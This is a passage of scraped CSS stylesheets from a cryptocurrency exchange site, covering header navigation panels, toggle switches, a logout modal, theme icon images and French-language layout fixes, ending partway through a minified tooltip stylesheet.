  color: var(--color-text-text-primary);
  display: none;
  width: 16px;
  height: 16px;
}
#header-alpha-third-nav .alpha-third-nav-tab-header-item-extra > li.active {
  background-color: var(--color-layer-4);
  color: var(--color-text-text-primary);
}
#header-alpha-third-nav .alpha-third-nav-tab-header-item-extra > li.active > svg {
  display: block;
}
/* alpha扩展面板结束 */
/* header switch css */
.header-common-switch-label {
  background-color: var(--color-icon-4);
  border-radius: 140px;
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.1s ease-in;
  transition: all 0.1s ease-in;
  width: 32px;
  height: 16px;
  cursor: pointer;
  vertical-align: text-bottom;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  -khtml-user-select: none;
  user-select: none;
  vertical-align: middle;
}
.header-common-switch-label::after {
  display: none;
}
.header-common-switch-label::before {
  content: '';
  position: absolute;
  left: 2px;
  border-radius: 50%;
  background: #ffffff;
  top: 2px;
  width: 12px;
  height: 12px;
  transition: all 0.1s ease-in;
  box-shadow: 0px 0px 4px rgba(4, 9, 25, 0.15);
}
.header-common-switch-parent-label.active .header-common-switch-label {
  background-color: var(--color-brand-1);
}
.header-common-switch-parent-label.active .header-common-switch-label::before {
  left: auto;
  right: 2px;
}

/* 新手奖励引导样式 */
.drawer_content .drawer-rewards-card {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 11px 16px;
  border-radius: 8px;
  background-color: var(--color-layer-4);
  margin: 16px 0 24px;
}
.drawer_content .drawer-rewards-card-left {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.drawer_content .drawer-rewards-card-title {
  font-size: 20px;
  font-weight: 500;
  color: var(--color-text-text-primary);
}
.drawer_content .drawer-rewards-card-description {
  font-size: 14px;
  color: var(--color-text-text-secondary);
  font-weight: 400;
}
.drawer_content .drawer-rewards-card-right {
  width: 78px;
  height: 78px;
}
.drawer_content .drawer-rewards-card-right img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#iconMenu .product-more-title {
  color: #FFFFFF;
  font-weight: 500;
  font-size: 14px;
  margin-left: 24px;
}
.header-profile-kyc-verified-icon {
  width: 24px;
  height: 24px;
  color: var(--color-text-text-success);
}
.trade-third-nav .empty-container {
  justify-content: flex-start;  
  margin-top: 140px;
}
.classic-dark .tier-info#tierMenu .pop-box {
  background-color: var(--color-layer-3);
}
.candydrop-btc-icon {
  height: 16px;
  margin-left: 4px;
}

.second-ul .icon-vip-tag {
  width: auto;
  height: 16px;
  margin-left: 4px;
}
.classic-dark .second-ul .icon-vip-tag {
  background: linear-gradient(240.21deg, #8F714E 0%, #B89866 47.06%);
  color: var(--color-text-always-black);
}
html[lang='ar'] .second-ul .icon-vip-tag {
  margin-left: unset;
  margin-right: 4px;
}

/* 主题图片切换 */
/* 白天模式：显示light图片，隐藏dark图片 */
.icon-vip-tag.theme-light-img {
  display: inline-block !important;
  background: none !important;;
}
.icon-vip-tag.theme-dark-img {
  display: none !important;
  background: none !important;;
}

/* 暗黑模式：显示dark图片，隐藏light图片 */
.classic-dark .icon-vip-tag.theme-light-img {
  display: none !important;
}
.classic-dark .icon-vip-tag.theme-dark-img {
  display: inline-block !important;
}

/* options扩展面板开始 */
#header-options-third-nav {
  display: none;
  /* margin-top: -16px; */
  padding-left: 16px;
  margin-left: -16px;
  width: 352px;
}
#header-options-third-nav .header-options-third-nav-mask {
  position: relative;
  padding: 16px 24px 0 24px;
  background-color: var(--color-layer-3);
  border-left: 1px solid var(--color-line-divider-strong);
  height: 100%;
}
#header-options-third-nav .options-third-nav-tab-header {
  /* padding: 4px; */
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 4px;
}
#header-options-third-nav .options-third-nav-tab-header-market-list {
  flex: 1;
  display: flex;
  overflow-y: scroll;
  /* 隐藏滚动条 */
  scrollbar-width: none; /* firefox */
  -ms-overflow-style: none; /* IE 10+ */
  margin-left: -8px;
  box-shadow: inset 0 -0.5px 0 0 var(--color-divider-2);
}
html[lang='ar'] #header-options-third-nav .options-third-nav-tab-header-market-list {
  margin-left: 0;
  margin-right: -8px;
}
/* 隐藏滚动条 */
#header-options-third-nav .options-third-nav-tab-header-market-list::-webkit-scrollbar {
  display: none; /* Chrome Safari */
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item {
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  height: 40px;
  line-height: 40px;
  position: relative;
  color: var(--color-text-text-secondary);
  cursor: pointer;
  white-space: nowrap;
}
#header-options-third-nav .options-third-nav-tab-search {
  margin: 8px 0 12px;
  border-radius: 6px;
  border: none;
  background-color: var(--color-layer-4);
  display: flex;
  align-items: center;
}
#header-options-third-nav .options-third-nav-tab-search .searchIcon {
  color: var(--color-icon-icon-quaternary);
  width: 20px;
  height: 20px;
  margin-left: 12px;
}
#header-options-third-nav .options-third-nav-tab-search .options-third-nav-tab-search-input-del-icon {
  display: none;
  cursor: pointer;
  width: 32px;
  color: var(--color-icon-icon-quaternary);
}
#header-options-third-nav .options-third-nav-tab-search .options-third-nav-tab-search-input {
  height: 32px;
  flex: 1;
  outline: none;
  border: none;
  background-color: transparent;
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-text-primary);
  padding-left: 6px;
}
#header-options-third-nav .options-third-nav-tab-search .options-third-nav-tab-search-input::placeholder {
  color: var(--color-text-text-tertiary);
  font-weight: 500;
}
#header-options-third-nav .options-third-nav-tab-body {
  max-height: 316px;
  overflow-y: auto;
  /* 隐藏滚动条 */
  scrollbar-width: none; /* firefox */
  -ms-overflow-style: none; /* IE 10+ */
  padding-bottom: 40px;
}
/* 隐藏滚动条 */
#header-options-third-nav .options-third-nav-tab-body::-webkit-scrollbar {
  display: none; /* Chrome Safari */
}
#header-options-third-nav .options-third-nav-tab-footer {
  position: absolute;
  display: none;
  bottom: 0;
  right: 0;
  padding-right: 24px;
  width: 100%;
  background: var(--color-layer-3);
  height: 40px;
  line-height: 40px;
}
#header-options-third-nav .options-third-nav-tab-footer a {
  font-size: 12px;
  line-height: 16px;
  color: var(--color-text-text-secondary);
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item {
  /* padding: 0px 8px; */
  cursor: pointer;
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item:hover {
  background-color: unset;
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px;
  border-radius: 8px;
}
#header-options-third-nav
  .options-third-nav-tab-body
  .options-third-nav-tab-body-item:hover
  .options-third-nav-tab-body-item-inner {
  background-color: var(--color-layer-4);
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item .options-third-nav-tab-body-item-left {
  display: flex;
  align-items: center;
  position: relative;
  column-gap: 8px;
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item .options-third-nav-img {
  width: 28px;
  display: flex;
  position: relative;
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item .nav-moreSvg {
  display: none;
  width: 16px;
  height: 16px;
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item:hover .nav-moreSvg {
  display: block;
  color: var(--color-icon-5);
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item:hover .nav-moreSvg path {
  stroke: var(--brandColor);
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item .options-third-nav-tab-body-item-icon {
  width: 24px;
  height: 24px;
  color: #fff;
  border-radius: 50%;
}
#header-options-third-nav
  .options-third-nav-tab-body
  .options-third-nav-tab-body-item
  .options-third-nav-tab-body-item-smlicon {
  position: absolute;
  bottom: 0;
  width: 12px;
  height: 12px;
  right: 0;
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item .options-third-nav-tab-body-item-title {
  display: flex;
  flex-direction: row;
  align-items: center;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  color: var(--color-text-text-primary);
  text-align: left;
  min-height: auto;
  padding: 0;
  column-gap: 6px;
}
#header-options-third-nav
  .options-third-nav-tab-body
  .options-third-nav-tab-body-item
  .options-third-nav-tab-body-item-title
  svg {
  width: 12px;
  height: 12px;
  color: var(--color-funct-10);
}
#header-options-third-nav .options-third-nav-tab-body .options-third-nav-tab-body-item .options-third-nav-tab-body-item-desc {
  font-size: 12px;
  /* line-height: 18px; */
  color: var(--color-text-text-secondary);
  text-align: left;
  margin-top: 2px;
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item {
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  height: 40px;
  line-height: 40px;
  border-radius: 4px;
  position: relative;
  color: var(--color-text-text-secondary);
  cursor: pointer;
  white-space: nowrap;
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item:hover {
  color: var(--color-text-text-primary);
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item-last {
  text-align: right;
}
#header-options-third-nav
  .options-third-nav-tab-header
  .options-third-nav-tab-header-item-last:hover
  .options-third-nav-tab-header-item-extra {
  display: block;
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item-last:hover .top-menu-arrow {
  transform: rotate(180deg);
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item-current {
  color: var(--color-text-text-primary);
}
#header-options-third-nav .options-third-nav-tab-header .options-third-nav-tab-header-item-current::after {
  content: '';
  position: absolute;
  height: 3px;
  background: var(--color-text-text-primary);
  bottom: 0px;
  left: 8px;
  right: 8px;
}
#header-options-third-nav
  .options-third-nav-tab-header
  .options-third-nav-tab-header-item-last.options-third-nav-tab-header-item-current::after {
  height: 0;
}
.options-third-nav-tab-header-item-last-text {
  color: var(--color-text-text-secondary);
}
#header-options-third-nav
  .options-third-nav-tab-header
  .options-third-nav-tab-header-item-last
  .options-third-nav-tab-header-item-extra-mask {
  padding-top: 8px;
  position: absolute;
  right: 0;
  top: 22px;
  z-index: 5;
}
#header-options-third-nav .options-third-nav-tab-header-item-extra {
  padding: 6px 8px;
  background-color: var(--color-card-4);
  box-shadow: 0px 4px 16px rgba(4, 9, 25, 0.06);
  border-radius: 4px;
  z-index: 2;
  display: none;
}
#header-options-third-nav .options-third-nav-tab-header-item-extra > li {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 8px;
  height: 36px;
  white-space: nowrap;
  cursor: pointer;
  color: var(--color-text-text-primary);
  border-radius: 4px;
  text-align: left;
  font-weight: 500;
  width: 148px;
  margin-top: 4px;
}
#header-options-third-nav .options-third-nav-tab-header-item-extra > li > svg {
  color: var(--color-text-text-primary);
  display: none;
  width: 16px;
  height: 16px;
}
#header-options-third-nav .options-third-nav-tab-header-item-extra > li.active {
  background-color: var(--color-layer-4);
  color: var(--color-text-text-primary);
}
#header-options-third-nav .options-third-nav-tab-header-item-extra > li.active > svg {
  display: block;
}
/* options 扩展面板结束 */

/* 图标基础样式 */
.x-stocks-icon,
.dump-icon,
.ika-icon,
.btc-icon,
.eth-icon,
.gt3x-icon,
.gusd-icon,
.win-gt-icon,
.ondo-icon {
  display: inline-block;
  height: 24px;
  width: 100px;
  margin-left: 2px;
  background-repeat: no-repeat;
  background-size: auto 100%;
  vertical-align: middle;
}
.x-stocks-icon {
  background-image: url('https://gimg2.gateimg.com/header/xstocks_light202507181616458673475634.webp');
}
.classic-dark .x-stocks-icon {
  background-image: url('https://gimg2.gateimg.com/header/xstocks_dark202507181616458663188066.webp');
}
.dump-icon {
  background-image: url('https://gimg2.gateimg.com/header/pump_light202507181616458651443638.webp');
}
.btc-icon {
  background-image: url('https://gimg2.gateimg.com/header/btc-tag-light202508071053008566538657.webp');
}
.ika-icon {background-image: url('https://gimg2.gateimg.com/image/ika-icon-light202507241935236483645942.webp');}
.eth-icon {
  background-image: url('https://gimg2.gateimg.com/header/eth_tag_light202508191014365719623783.webp');
}
.gt3x-icon {
  background-image: url('https://gimg2.gateimg.com/header/gt3x_tag_light202508211128112266139238.webp');
}
.gusd-icon {
  background-image: url('https://gimg2.gateimg.com/header/gusd_20250910_light_20250910_143710_cf87519499e948eb19ed532932f56f35.webp');
}
.win-gt-icon {
  background-image: url('https://gimg2.gateimg.com/header/win-gt-dark_20250902_113149_18771e7f4fff60fe3683e78300b08c19.webp');
}
.ondo-icon {
  background-image: url('https://gimg2.gateimg.com/header/ondo-tag-light_20250904_132510_cb4c3209467b7f0eec39b9b65c700839.webp');
}

.classic-dark .dump-icon {
  background-image: url('https://gimg2.gateimg.com/header/pump_dark202507181616458360762333.webp');
}
.classic-dark .ika-icon {
  background-image: url('https://gimg2.gateimg.com/image/ika-icon-dark202507241935235996073659.webp');
}
.classic-dark .btc-icon {
  background-image: url('https://gimg2.gateimg.com/header/btc-tag-dark202508071053008132152307.webp');
}
.classic-dark .eth-icon {
  background-image: url('https://gimg2.gateimg.com/header/eth_tag_dark202508191014365338539466.webp');
}
.classic-dark .gt3x-icon {
  background-image: url('https://gimg2.gateimg.com/header/gt3x_tag_dark202508211128111849359984.webp');
}

/* 个人中心hover下拉框-退出登录部分 */
.user-log-out-container {
  width: 100%;
  padding: 16px 16px 24px;
  position: absolute;
  bottom: 0;
  z-index: 20;
  cursor: pointer;
}
.user-log-out-container-item {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  color: var(--color-text-text-primary);
  background-color: var(--color-layer-3);
  border: 1px solid var(--color-line-border-strong);
  border-radius: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.user-log-out-container-item:hover {
  color: var(--color-cmpt-btn-white-pressed-txt);
}
.modal-logout-container {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: fixed;
  background: rgba(16, 17, 19, 0.8);
  z-index: 99999;
  display: none;
  align-items: center;
  justify-content: center;
}

.modal-logout-container .modal_wrap {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.modal-logout-container .modal-logout-content {
  background-color: var(--color-layer-1);
  border-radius: 12px;
  padding: 24px;
  min-width: 384px;
  max-width: 400px;
  box-shadow: 0px 8px 32px rgba(4, 9, 25, 0.12);
}

.modal-logout-container .modal-logout-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 24px;
}

.modal-logout-container .modal-logout-title {
  font-size: 20px;
  font-weight: 600;
  color: var(--color-text-text-primary);
  margin: 0;
  line-height: 1.2;
}

.modal-logout-container .modal-logout-close-btn {
  width: 24px;
  height: 24px;
  border: none;
  background: none;
  cursor: pointer;
  color: var(--color-icon-icon-quaternary);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 4px;
  transition: all 0.2s ease;
}

.modal-logout-container .modal-logout-body {
  display: flex;
  flex-direction: column;
  gap: 32px;
}

.modal-logout-container .modal-logout-text {
  font-size: 16px;
  font-weight: 400;
  color: var(--color-text-text-primary);
  margin: 0;
  line-height: 1.5;
}

.modal-logout-container .modal-logout-buttons {
  display: flex;
  gap: 12px;
  justify-content: center;
}

.modal-logout-container .modal-logout-btn {
  flex: 1;
  height: 40px;
  border-radius: 20px;
  border: none;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.2s ease;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 120px;
}

.modal-logout-container .modal-logout-btn-secondary {
  background-color: var(--color-cmpt-button-soft);
  color: var(--color-text-text-primary);
}

.modal-logout-container .modal-logout-btn-primary {
  background-color: var(--color-cmpt-button-primary);
  color: var(--color-text-inverse-primary);
}


.classic-dark .gusd-icon {
  background-image: url('https://gimg2.gateimg.com/header/gusd_20250910_dark_20250910_143709_2c822c6a63a9f60555f5c39a20896f35.webp');
}
.classic-dark .win-gt-icon {
  background-image: url('https://gimg2.gateimg.com/header/win-tg-light_20250902_113149_1aed217d9025b569d72270337962449b.webp');
}
.classic-dark .ondo-icon {
  background-image: url('https://gimg2.gateimg.com/header/ondo-tag-dark_20250904_132510_803fbe4b9499c277b9ccd44f61f78252.webp');
}

.header-web3-entry > a {display: flex;align-items: center;column-gap: 4px;}


#operation-rewards-hub-container .rewards-receive-notice {
  display: none;
  position: relative;
  flex-shrink: 1;
  flex-grow: 0;
  min-width: 0;
  font-size: 12px;
  line-height: 16px;
  color: var(--color-text-text-secondary);
}

[dir='rtl'] #operation-rewards-hub-container .rewards-receive-notice {
  padding: 0 0 0 8px;
}

[dir='ltr'] #operation-rewards-hub-container .rewards-receive-notice {
  padding: 0 8px 0 0;
}

#operation-rewards-hub-container .rewards-receive-notice::before {
  content: '';
  position: absolute;
  top: -4px;
  right: 0;
  height: 8px;
  width: 8px;
  background-color: var(--color-function-hot);
  border-radius: 50%;
}

#operation-rewards-hub-container .rewards-receive-notice-text {
  display: inline-block;
  width: 100%;
  font-size: 12px !important;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  word-break: break-all;
}

#operation-rewards-hub-container .rewards-receive-notice .placeholder_text {
  font-size: 12px !important;
}

/* 菜单展开箭头样式 - 用于有衍生面板的菜单项 */
.expand-panel-arrow {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 48px;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  /* padding-right: 12px; */
  cursor: pointer;
  opacity: 0;
  visibility: hidden;
  z-index: 10;
}

.expand-panel-arrow .iconpark-icon {
  width: 16px;
  height: 16px;
  color: var(--color-icon-icon-tertiary);
  transition: color 0.2s ease;
  opacity: 0;
}

/* hover菜单时，箭头图标执行动画 */
.has-expand-panel:hover .expand-panel-arrow .iconpark-icon,
li.has-expand-panel:hover .expand-panel-arrow .iconpark-icon {
  animation: arrowIconSlideIn 0.25s ease-out forwards;
}

.expand-panel-arrow:hover .iconpark-icon {
  color: var(--color-icon-icon-primary);
}

/* 箭头图标进场动画 - 从左到右并带有透明度变化 */
@keyframes arrowIconSlideIn {
  0% {
    opacity: 0;
    transform: translateX(-8px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}

/* AR语言箭头图标进场动画 - 从右到左 */
@keyframes arrowIconSlideInAr {
  0% {
    opacity: 0;
    transform: translateX(8px) scaleX(-1);
  }
  100% {
    opacity: 1;
    transform: translateX(0) scaleX(-1);
  }
}

/* hover菜单时显示箭头容器 */
.has-expand-panel:hover .expand-panel-arrow,
li.has-expand-panel:hover .expand-panel-arrow {
  opacity: 1;
  visibility: visible;
}

/* 有衍生面板的菜单项需要为箭头预留空间 */
.has-expand-panel {
  position: relative;
}

/* 为有箭头的菜单项的内容区域预留右侧空间，避免文字被遮挡 */
.has-expand-panel .second-li, .has-expand-panel #contract-second-li, 
.has-expand-panel #options-trade-second-li, 
.has-expand-panel #preMarket-trade-second-li, 
.has-expand-panel #alpha-trade-second-li, 
.has-expand-panel #pilot-trade-second-li, 
.has-expand-panel #trade-second-li {
  padding-right: 48px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/lang_fixed/fr_fixed.css?v=1767887023
body_size: 2201
content:
.lang_fr{color:#91ffe8 !important;}
.login_box .help-block{display:inline-block}
.sjjd em{bottom: -44px;font-size:12px}
.tier-info b,.tier-info strong{font-size:12px}
/* .fund-deposit,.fund-withdraw,.fund-to-trade{width:78px !important;} */
#request_form .input-title{width:225px;}
.listing-form .inputRate{padding-left:255px !important;}
.info_text{margin-left:20px}
#tradeTabs li{width: 169px !important;}
.stop_lose-select+.ask-bid-price{left:150px}
#ask_commission_rate,#bid_commission_rate{padding-left:24% !important;}
.borrow-btn{width:166px}
#marginNavList.second-nav{left:9px}
.nav-sbar:before {content: 'Recherche...' !important;}
#ask_offset_num:empty:before,#bid_offset_num:empty:before {content: 'Facultatif';}
#calculator_btn{right: 124px}
#exchanged_container .unit{right:63px}
/* .one-white #noty_body input{width:372px;} */
.finance_main div.search_btn_phone {flex-wrap: wrap;}
.finance_main div.search_btn_phone .search_btn_com {margin-right: 0;}
.one-white #exchanged_container #noty_body input{width:330px;}
.add-dn-qr{left:-168px}
#callService ul{min-width:161px;}
.borrow_parent button{width:77px !important;padding:0 4px !important;}
.repay #noty_body .left-text{width: 239px;}
.repay #noty_body .label{width:93px;}
#deal-info-box .trade-list_re .time,#deal-info-box .trade-list_re .price,#deal-info-box .trade-list_re .currb-unit,#deal-info-box .trade-list_re .t-amount,#deal-info-box .trade-list_re .t-total{font-size:12px !important;}
#mainListBox #loanListTable td:last-child{width: 140px;}
/* @media screen and (max-width: 1610px) {.fund-deposit, .fund-withdraw, .fund-to-trade{width:63px !important;}} */
@media screen and (max-width: 1310px) {
    .left_con .marketlist td, .left_con .marketlist th, .left_con .marketlist th b, .bul ul li, .latnewslist h3{font-size:13px;}
    #ask_commission_rate,#bid_commission_rate{padding-left:17% !important;}
    .user-info-box p span,.user-info-box em,#callService span,#topLinks .top-links span,ul.gateio-nav > li > a,.jiaoyi_btn,.trigger-price-sel-contain select{font-size: 12px !important;}
    .user-info-box .r-btn{padding:3px 0;}
    .stop_lose-select+.ask-bid-price{left:131px}
    .b-s-t-left span,#wallet .item{font-size:13px !important;}
    /* .fund-deposit, .fund-withdraw, .fund-to-trade{width:63px !important;} */
    #js-trade-tabs #swTabBox .sw-tab a {
        font-size: 15px;
    }
    .left_con .marketlist td:nth-child(2), .left_con .marketlist th:nth-child(2){width:14%;}
    .left_con .marketlist td:nth-child(7),.left_con .marketlist th:nth-child(7) {width: 16%;}
}
form[action="/myaccount/myfuturesbilling"] #action_type{width: 220px !important;}
/* hodl */
.finance-info-btn div{padding: 0 4px !important;}
@media screen and (max-width: 1600px){
    #wallet .item{
    	font-size:12px !important;
    	border-bottom-width: 1px !important;
    	top: 0 !important;
    }
}
#hideZbtn .HideZeroDiv-subdiv .small-exchange{
    margin-left: 5px;
}
 /* @media screen and (max-width: 1600px){
    .margin_funds_table_right_button a.fund-deposit,
    .margin_funds_table_right_button a.fund-withdraw,
    .margin_funds_table_right_button a.fund-to-trade{
        width: 60px !important;
    }
} */
@media screen and (max-width: 1300px){
    #wallet .item{margin-right: 0 !important;padding: 0 5px !important;}
}
#topCalendarLink.index_page{
    right: 190px;
}
.chose-area ul li{
    width: 150px;
    margin: 0px 5px;
}
.addressBox .editList .editList_name{
    height: auto;
    padding-top: 13px;
    line-height: 16px;
}
.addressBox .editList.checkBoxDiv{line-height: 1}
@media screen and (max-width: 1280px){
    .addNewContent{height: 620px !important;}
}
.noVerify .toVerify{right: -6px}
#gInfoTitle span#odTitle,
#gInfoTitle span#gmTitle{
    display: inline-block;
    max-width: 25%;
    overflow-x: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    position: static;
}
#gInfoTitle #gmTitle .gdata-from{left: 75px}
#gInfoTitle #newsTitle .news-from{left: -30px}
@media screen and (max-width: 1940px) {
    #mainNav a,#unify-account-settings>span,#opPanel li#walletSettings, #opPanel li#orderSettings{font-size: 14px;}
    #mainNav a{padding: 0 2px 0 12px;}
    #opPanel li.opr-icon,.global-search-service-container{padding-left: 8px;}
}
@media screen and (max-width: 1860px) {
    #gInfoTitle,#tradeTabs li,.trade-main .m_title{font-size: 12px;}
    #gInfoTitle #gmTitle .gdata-from{left: 50px}
    #gInfoTitle #newsTitle .news-from{left: -30px}
    #headLayout{padding-left: 20px;}
    #logoSection .h1:after{right: -10px;}
    #mainNav a{font-size: 12px;padding: 0 1px 0 10px;}
    #unify-account-settings>span,#opPanel li#walletSettings, #opPanel li#orderSettings{font-size: 12px;}
}
#marketlist_controller .tline_btn{font-size:14px;padding: 0 10px}
@media screen and (max-width: 1310px) {
    .left_con .marketlist td:nth-child(8), .left_con .marketlist th:nth-child(8) {width: 11% !important;}
    body.en-body .left_con .marketlist td:nth-child(3), body.en-body .left_con .marketlist th:nth-child(3){width: 9% ;}
    .left_con .marketlist td:nth-child(6), .left_con .marketlist th:nth-child(6){width:12%}
    #marketlist_controller .tline_btn{font-size:12px!important;padding: 0 6px}
}

@media (min-width: 1689px) {
    #tradeContent #main_content .trade-main{width: calc(100% - 620px);}
    #tradeContent #main_content .sec-market{width: 320px;}
}
@media (max-width: 1688px){
    #tradeContent #main_content .trade-main{width: calc(100% - 310px);}
    #tradeContent #main_content .sec-market{width: 305px;}
    #tradeContent .his-hide #sectionBottom{width: calc(100% - 338px);padding-right: 0;}
}
@media screen and (max-resolution: 191dpi) and (min-resolution: 72dpi){
    #main_content .sec-market{width: 330px;}
}
@media screen and (max-width: 1410px){
    #tradeContent #main_content .trade-main{width: calc(100% - 288px);padding-right: 20px;}
    #tradeContent #main_content .sec-market{width: 285px !important;}
    #tradeContent .his-hide #sectionBottom{width: calc(100% - 318px);}
}
#tableAskList .od-lv{width: 14%;}
#tableAskList .price{width: 30%;}
#tableAskList .volume{width: 31%;}
#tableAskList .total{width: 25%;}
.finance-info-btn div{font-size: 14px !important;}
#opPanel li#accSettings #settingList{width: 261px}
.en-body .bcd-halve-emorabilia .emorabilia-content-mode .year-number{font-size: 22px;}
body.fr-body .security-center-dialog .dialog-view .dialog-main{padding: 20px 5px;}
body.fr-body .security-center-dialog .dialog-view{min-width: 590px;}
body.fr-body .security-center-dialog .get-email-code,
body.fr-body .security-center-dialog .get-phone-code{padding: 10px 2px;margin-left: 2px;}
.tier-info .safety-strength-view{padding: 0 5px;}
.tier-info .tier-info-safety-strength span{margin: 0 2px;}
.global-setting-item.reftime-setting{min-width: 150px;}
.global-setting-item.rise-fall-box{min-width: 190px;}
.second-ul .second-li:hover .second-li-divide{
    padding: 8px 0 0;
}
#mainNav .second-ul .second-li-divide a,#mainNav .second-ul .second-li-divide .delimiter~a{
    padding: 0;
}
.dataTables_wrapper .dataTables_filter input{width: 205px;}
.softKeyBoard{right: 210px !important;top: -140px}
.search-select-dropdown{top: -100px;width: 202px;top: -100px !important}
#mainNav .second-ul .second-li a.second-li-href,#mainNav .second-ul .second-li{padding: 5px 15px 5px 10px;}

#root .ant-menu-inline .ant-menu-item, #root .ant-menu-inline .ant-menu-submenu-title{padding: 0 36px !important;}
#root .ant-menu-sub.ant-menu-inline > .ant-menu-item, #root .ant-menu-sub.ant-menu-inline > .ant-menu-submenu > .ant-menu-submenu-title{
    padding: 0 16px 0 72px !important;
}
#sBar .softKeyBoard{top:0}
#sBar .search-select-dropdown{top:unset !important;}
.mortgage-orders-tab-container .can-toggle label .can-toggle__switch{flex: 0 0 354px !important;}
.mortgage-orders-tab-container .can-toggle label .can-toggle__switch:before{width: 170px !important;left: 170px !important;}
.mortgage-orders-tab-container .can-toggle input[type=checkbox]:checked ~ label .can-toggle__switch:before{left:0 !important;}
.mortgage-orders-tab-container .can-toggle label .can-toggle__switch:after{width: 186px !important;}
.mortgage-orders-tab-container .can-toggle input[type=checkbox]:checked ~ label .can-toggle__switch:after{transform: translate3d(164px, 0, 0) !important;}
/* #header-trade-third-nav .third-nav-tab-body, #header-pilot-third-nav .pilot-third-nav-tab-body, #header-pilot-third-nav .pilot-third-nav-tab-body {
    max-height: 540px;
}
#header-contract-third-nav .contract-third-nav-tab-body {
    max-height: 443px;
} */

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/aggregated_search/static/css/992.e787e46e.css
body_size: 23722
content:
.gui_v1-11-0_9468367b{--gui-tooltip-shadow:var(--gui-tooltip-base-shadow);--gui-tooltip-bg:var(--gui-tooltip-base-bg);--gui-tooltip-c:var(--gui-tooltip-base-c);--gui-tooltip-fz:var(--gui-tooltip-base-fz);--gui-tooltip-fw:var(--gui-tooltip-base-fw);--gui-tooltip-r:var(--gui-tooltip-base-r);--gui-tooltip-px:var(--gui-tooltip-base-px);--gui-tooltip-py:var(--gui-tooltip-base-py);--gui-tooltip-close-size:var(--gui-tooltip-base-close-size);--gui-tooltip-close-mx:var(--gui-tooltip-base-close-mx)}.gui_v1-11-0_1b3c8819{background:var(--gui-tooltip-bg);border-radius:var(--gui-tooltip-r);box-shadow:var(--gui-tooltip-shadow);box-sizing:border-box;color:var(--gui-tooltip-c);font-family:inherit;font-size:var(--gui-tooltip-fz);font-weight:var(--gui-tooltip-fw);line-height:1.5;max-width:min(calc(100vw - 32px),320px);padding:var(--gui-tooltip-py) var(--gui-tooltip-px);position:absolute}.gui_v1-11-0_1b3c8819[data-side=left][data-sub-placement=start],.gui_v1-11-0_1b3c8819[data-side=right][data-sub-placement=start]{transform:translateY(calc(var(--gui-tooltip-shift-offset)*-1))}.gui_v1-11-0_1b3c8819[data-side=left][data-sub-placement=end],.gui_v1-11-0_1b3c8819[data-side=right][data-sub-placement=end]{transform:translateY(var(--gui-tooltip-shift-offset))}[dir=rtl] .gui_v1-11-0_1b3c8819[data-side=bottom],[dir=rtl] .gui_v1-11-0_1b3c8819[data-side=top]{transform:translateX(var(--gui-tooltip-shift-offset))}[dir=ltr] .gui_v1-11-0_1b3c8819[data-side=bottom],[dir=ltr] .gui_v1-11-0_1b3c8819[data-side=top]{transform:translateX(calc(var(--gui-tooltip-shift-offset)*-1))}.gui_v1-11-0_1b3c8819[data-multiline]{white-space:normal}.gui_v1-11-0_1b3c8819[data-with-close]{padding-inline-end:calc(var(--gui-tooltip-close-mx) + var(--gui-tooltip-px) + var(--gui-tooltip-close-size));pointer-events:auto}.gui_v1-11-0_f898399f{background:var(--gui-tooltip-bg);border-bottom-right-radius:3px;border-left-color:transparent;border-top-color:transparent;border-top-left-radius:3px;height:10px;pointer-events:none;position:absolute;transform:rotate(45deg) skew(8deg,8deg);width:10px;z-index:-1}[dir=ltr] .gui_v1-11-0_f898399f[data-side=bottom][data-sub-placement=end],[dir=ltr] .gui_v1-11-0_f898399f[data-side=top][data-sub-placement=end]{right:var(--gui-tooltip-end-arrow-offset)}[dir=rtl] 